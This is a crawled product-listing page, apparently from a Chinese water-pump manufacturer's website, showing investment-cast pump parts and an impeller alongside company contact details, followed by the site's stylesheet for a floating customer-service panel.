      <!--/.nav-collapse --> 
      
    </div>
  </nav>

<script> 
	var _hmt = _hmt || []; 
	(function() { 
	var hm = document.createElement("script"); 
	hm.src = "https://hm.baidu.com/hm.js?98ecfacbc76966d9c3ec91c444c1400c"; 
	var s = document.getElementsByTagName("script")[0]; 
	s.parentNode.insertBefore(hm, s); 
	})(); 
	</script> 
</header>

<div class="page_bg" style="background: url(/Templates/skin_cn/images/insideB.jpg) center top no-repeat;"></div>

<!-- main -->

<div class="container">
  <div class="row"> 
    
    <!-- right -->
    
    <div class="col-xs-12 col-sm-8 col-md-9" style="float:right">
      <div class="list_box">
        <h2 class="left_h">先进加工工艺</h2>
        <div class="product_list product_list2"> 
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?183.html"> <img  src="/upLoad/product/month_1909/201909011600445081.jpg" class="img-thumbnail" alt="蜡模优质铸件（拍门毛坯）"/> </a>
            <p class="product_title"><a href="/content/?183.html" title="蜡模优质铸件（拍门毛坯）">蜡模优质铸件（拍门毛坯）</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?182.html"> <img  src="/upLoad/product/month_1909/201909011549343856.jpg" class="img-thumbnail" alt="蜡模优质铸件（水泵弯管毛坯）"/> </a>
            <p class="product_title"><a href="/content/?182.html" title="蜡模优质铸件（水泵弯管毛坯）">蜡模优质铸件（水泵弯管毛坯）</a></p>
          </div>
          
          <div class="col-sm-4 col-md-4 col-mm-6 product_img"> <a href="/content/?243.html"> <img  src="/upLoad/product/month_2009/202009070915101120.jpg" class="img-thumbnail" alt="1400轴流泵叶片（五轴联动加工）"/> </a>
            <p class="product_title"><a href="/content/?243.html" title="1400轴流泵叶片（五轴联动加工）">1400轴流泵叶片（五轴联动加工...</a></p>
          </div>
           </div>
        <div class="page"><span> 共1 页 页次:1/1 页</span><span class='nolink'>首页</span><span class='nolink'>上一页</span><span><font color=red>1</font></span><span class='nolink'>下一页</span><span class='nolink'>尾页</span> 转到 <SELECT NAME="select" ONCHANGE="var jmpURL=this.options[this.selectedIndex].value ; if(jmpURL!='') {window.location=jmpURL;} else {this.selectedIndex=0 ;}" ><option value=?72_1.html   selected=selected>1</option></SELECT></div>
      </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-md-3">
  <div class="left_nav" id="categories">
    <h2 class="left_h">产品中心</h2>
    <ul class="left_nav_ul" id="firstpane">
      
      <li> <a class="biglink" href="/list/?10_1.html">轴流泵</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?12_1.html">离心泵</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?71_1.html">混流泵</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?75_1.html">移动泵车</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?74_1.html">电机，电控柜</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?73_1.html">潜水泵</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?72_1.html">先进加工工艺</a><span class="menu_head">+</span>  </li>
      
      <li> <a class="biglink" href="/list/?70_1.html">贯流泵</a><span class="menu_head">+</span>  </li>
      
    </ul>
  </div>
  <div class="left_news">
    <h2 class="left_h">新闻中心</h2>
    <ul class="left_news">
      
      <li><a href="/content/?211.html" title="轴流泵的种类介绍">轴流泵的种类介绍</a></li>
      
      <li><a href="/content/?210.html" title="立式轴流泵的安装步骤">立式轴流泵的安装步骤</a></li>
      
      <li><a href="/content/?209.html" title="提高核心竞争力是我国水泵行业制胜的关键所在">提高核心竞争力是我国水泵行业制胜...</a></li>
      
      <li><a href="/content/?208.html" title="不锈钢泵或将成为中国泵行业领军先锋">不锈钢泵或将成为中国泵行业领军先...</a></li>
      
      <li><a href="/content/?207.html" title="水泵市场竞争日益激烈水泵行业以服务争天下">水泵市场竞争日益激烈水泵行业以服...</a></li>
      
    </ul>
  </div>
  <div class="index_contact">
    <h2 class="left_h">联系我们</h2>
    <p style="padding-top:8px;">公 司：高邮环流泵业有限公司</p>
    <p>电话：0514-84661688、84681898、84681998</p>
    <p>联系人手机：</br>朱经理：13952559039</br>周经理：13952735033</br>赵经理：15050765085 </p>
    <p>地 址：江苏省高邮经济开发区华山路</p>
    <p>网址：www.gyhlby.com</p>
    
  </div>
</div>
 </div>
</div>
<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><nav class="navbar navbar-default navbar-fixed-bottom footer_nav">
 
  <div class="foot_nav"><a href="tel:13952559039"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>朱经理</a></div>
  <div class="foot_nav"><a href="tel:13952735033"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>周经理</a></div>
  <div class="foot_nav"><a href="tel:15050765085"><span class="glyphicon glyphicon-phone btn-lg" aria-hidden="true"></span>赵经理</a></div>
  <div class="foot_nav"  aria-hidden="true"  data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar"><span class="glyphicon glyphicon-th-list btn-lg"></span>导航</div>
</nav>
<footer>
  <div class="copyright">
    <p>CopyRight 2019 All Right Reserved 高邮环流泵业有限公司<a href="http://beian.miit.gov.cn" target="_blank"> 苏ICP备18058176号</a> <a href=""><img src=" /beian.png" alt="" /></a>
<a href=" " rel="noreferrer" target="_blank">苏公网安备32108402000876号</a >
</p>
    <p class="copyright_p">地址：江苏省高邮经济开发区华山路  电话：0514-84661688、84681898、84681998  传真：0514-84378168 </p>
  </div>
</footer>
<!--<!--客服面板-->
<link rel="stylesheet" type="text/css" href="/Templates/skin_cn/images/kefu/online.css" />

<div id="cmsFloatPanel">
  <div class="ctrolPanel"> <a class="service" href="#"></a> <a class="message" href="#"></a> <a class="qrcode" href="#"></a> <a class="arrow" title="返回顶部" href="#"></a> </div>
  <div class="servicePanel">
    <div class="servicePanel-inner">
      <div class="serviceMsgPanel">
        <div class="serviceMsgPanel-hd"><a href="#"><span>0514-84661688</span></a></div>
        <div class="serviceMsgPanel-bd"> 
          
          <!--在线QQ 1-->
          
          <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=492836204&site=qq&menu=yes">在线客服<br/><img src="http://wpa.qq.com/pa?p=2:492836204:47" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a> </div>
          <!--在线QQ 2-->
          <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=3026925779&site=qq&menu=yes">在线客服<br/><img src="http://wpa.qq.com/pa?p=2:3026925779:47" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a> </div>
           <!--在线QQ 3-->
          <div class="msggroup"> <a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1902277679&site=qq&menu=yes">在线客服<br/><img src="http://wpa.qq.com/pa?p=3:1902277679:47" alt="点击这里给我发消息" title="点击这里给我发消息" border="0"></a> </div>
         
        </div>
        <div class="serviceMsgPanel-ft"></div>
      </div>
      <div class="arrowPanel">
        <div class="arrow02"></div>
      </div>
    </div>
  </div>
  <div class="messagePanel">
    <div class="messagePanel-inner">
      <div class="formPanel">
        <div class="formPanel-bd"> 
          
          <!-- JiaThis Button BEGIN -->
          <div class="jiathis_style_32x32"> <a class="jiathis_button_qzone"></a> <a class="jiathis_button_tsina"></a> <a class="jiathis_button_tqq"></a> <a class="jiathis_button_weixin"></a> <a class="jiathis_button_renren"></a> <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a> </div>
          <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script> 
          <!-- JiaThis Button END --><a type="button" class="btn btn-default btn-xs" href="#" style="margin: 6px 0px 0px 10px; float:right">关闭</a> </div>
      </div>
      <div class="arrowPanel">
        <div class="arrow01"></div>
        <div class="arrow02"></div>
      </div>
    </div>
  </div>
  <div class="qrcodePanel">
    <div class="qrcodePanel-inner">
      <div class="codePanel">
        <div class="codePanel-hd"><span style="float:left">用手机扫描二维码</span><a href="#"><span>关闭</span></a></div>
        <div class="codePanel-bd"> <img src="/Templates/skin_cn/images/kefu/ewm.jpg" alt="二维码"/> </div>
      </div>
      <div class="arrowPanel">
        <div class="arrow01"></div>
        <div class="arrow02"></div>
      </div>
    </div>
  </div>
</div>
<script type="text/javascript" src="/Templates/skin_cn/images/kefu/online.js"></script> 
-->
<!--<LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); left: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">技术支持</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=237025068&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:237025068:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=237025068&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:237025068:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售一号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=tb5460819_2011&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=tb5460819_2011&s=1" alt="点击这里给我发消息" /></A></DIV>
<DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=销售2号tb5460819_2011&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=销售2号tb5460819_2011&s=1" alt="点击这里给我发消息" /></A></DIV>
</TD></TR>
<TR>
<TD height=3></TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='/about/?19.html';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>
-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.gyhlby.com/Templates/skin_cn/images/kefu/online.css
body_size: 1658
content:
/* 浮动客服面板 */

#cmsFloatPanel{overflow:hidden;}

#cmsFloatPanel .ctrolPanel{width:50px;height:203px;background: url(panel-bg.png) no-repeat left top;position:fixed;right:20px;top:200px;overflow:hidden;z-index:10000;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}

#cmsFloatPanel .ctrolPanel a{width:50px; height: 50px; font-size:12px;color:#ff3300;text-align:center;overflow:hidden; text-decoration:none;}

#cmsFloatPanel .ctrolPanel a:hover{background: rgba(255,255,255,0.3);}

#cmsFloatPanel .ctrolPanel .arrow{line-height:28px;display:block;margin:1px auto;}

#cmsFloatPanel .ctrolPanel .arrow span{display:none;}

#cmsFloatPanel .ctrolPanel .arrow:hover{}

#cmsFloatPanel .ctrolPanel .arrow:hover span{display:block;}

#cmsFloatPanel .ctrolPanel .service{display:block;margin:2px auto;}

#cmsFloatPanel .ctrolPanel .service span{color:#09F;line-height:90px;}

#cmsFloatPanel .ctrolPanel .message{display:block;margin:2px auto;}

#cmsFloatPanel .ctrolPanel .message span{color:#ff3300;line-height:90px;}

#cmsFloatPanel .ctrolPanel .qrcode{display:block;margin:2px auto;}

#cmsFloatPanel .ctrolPanel .qrcode span{color:#0C6;line-height:90px;}



#cmsFloatPanel .arrow01{width:0;height:0;font-size:0;line-height:0;border-top:10px solid transparent;_border-top:10px solid black;_filter:chroma(color=black);border-right:10px solid transparent;_border-right:10px solid black;_filter:chroma(color=black);border-bottom:10px solid transparent;_border-bottom:10px solid black;_filter:chroma(color=black);border-left:10px solid #ddd;position:absolute;bottom:0;position:absolute;left:2px;top:0;}

#cmsFloatPanel .arrow02{width:0;height:0;font-size:0;line-height:0;border-top:10px solid transparent;_border-top:10px solid black;_filter:chroma(color=black);border-right:10px solid transparent;_border-right:10px solid black;_filter:chroma(color=black);border-bottom:10px solid transparent;_border-bottom:10px solid black;_filter:chroma(color=black);border-left:10px solid #fff;position:absolute;bottom:0;position:absolute;left:0;top:0;}



#cmsFloatPanel .servicePanel{width:120px;height:400px;position:fixed;right:70px;top:167px;z-index:10000;overflow:visible;display:none;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}

#cmsFloatPanel .servicePanel .servicePanel-inner{width:120px;position:relative;overflow:visible;}

#cmsFloatPanel .servicePanel .servicePanel-inner .arrowPanel{width:10px;height:30px;position:absolute;right:1px;top:50px;}

#cmsFloatPanel .servicePanel .servicePanel-inner .arrowPanel .arrow02{border-left:10px solid #d7eefe;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel{width:110px;position:absolute;left:0;top:0;overflow:hidden;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-hd{width:110px;height:60px;background:url(kf-top.jpg) no-repeat left top;overflow:hidden;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-hd a{width:24px;height:24px;font-size:12px;color:#fff;line-height:24px;display:block;float:right;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-hd a span{display:none;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-bd{width:110px;background:url(kf-middle.gif) repeat-y left top;overflow:hidden;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-bd .msggroup{width:90px;margin:0 15px; padding:4px 0px 4px 0px;}

#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-bd .msggroup a{font-size: 12px; color: #000;}

.qqimg{ margin-bottom:-3px;}



#cmsFloatPanel .servicePanel .servicePanel-inner .serviceMsgPanel .serviceMsgPanel-ft{width:110px;height:49px;background:url(kf-bottom.gif) no-repeat left top;overflow:hidden;}



#cmsFloatPanel .messagePanel{width:305px;height:90px;position:fixed;right:70px;top:255px;z-index:10000;overflow:visible;display:none;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}

#cmsFloatPanel .messagePanel .messagePanel-inner{width:305px;position:relative;overflow:visible;}

#cmsFloatPanel .messagePanel .messagePanel-inner .arrowPanel{width:10px;height:30px;position:absolute;right:1px;top:15px;}

#cmsFloatPanel .messagePanel .messagePanel-inner .arrowPanel .arrow01{border-left:10px solid #fff;left:1px;}

#cmsFloatPanel .messagePanel .messagePanel-inner .arrowPanel .arrow02{border-left:10px solid #fff;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel{width:295px;background:#fff;position:absolute;left:0;top:0;overflow:hidden;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-hd{height:32px;font-family:"微软雅黑";font-size:14px;color:#fff;line-height:32px;text-indent:10px;background:url(cmsfloatformpanel-hd-bg.gif) no-repeat left top;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-hd a{width:32px;height:32px;font-family:"宋体";font-size:12px;color:#fff;line-height:32px;letter-spacing:1px;text-indent:0;display:block;float:right;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-hd a span{display:none;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-bd{padding:10px 15px;overflow:hidden;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-bd p{font-size:12px;color:#666;line-height:22px;overflow:hidden;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-ft{height:30px;background:#f4f4f4;text-align:right;padding:0 10px;overflow:hidden;}

#cmsFloatPanel .messagePanel .messagePanel-inner .formPanel .formPanel-ft a{font-size:12px;color:#999;line-height:30px;letter-spacing:1px;}



#cmsFloatPanel .qrcodePanel{width:210px;height:240px;position:fixed;right:70px;top:143px;z-index:10000;overflow:visible;display:none;_position:absolute;_top:expression(eval(documentElement.scrollTop + 200));}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner{width:210px;position:relative;overflow:visible;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .arrowPanel{width:10px;height:30px;position:absolute;right:1px;top:180px;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .arrowPanel .arrow01{border-left:10px solid #fff;left:1px;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .arrowPanel .arrow02{border-left:10px solid #fff;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel{width:200px;background:#fff;border:position:absolute;left:0;top:0;overflow:hidden;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-hd{height:32px;font-family:"微软雅黑";font-size:14px;color:#fff;line-height:32px;text-indent:10px;background:url(cmsfloatqrcodepanel-hd-bg.gif) no-repeat left top;overflow:hidden;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-hd a{width:32px;height:32px;font-family:"宋体";font-size:12px;color:#fff;line-height:32px;letter-spacing:1px;text-indent:0;display:block;float:right;overflow: hidden;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-hd a span{display:none;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-bd{padding:10px;overflow:hidden;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-bd img{max-width:200px;border:none;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-ft{height:30px;background:#f4f4f4;text-align:center;padding:0 10px;overflow:hidden;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-ft a{font-size:12px;color:#666;line-height:30px;letter-spacing:1px;}

#cmsFloatPanel .qrcodePanel .qrcodePanel-inner .codePanel .codePanel-ft a:hover{color:#F00;}







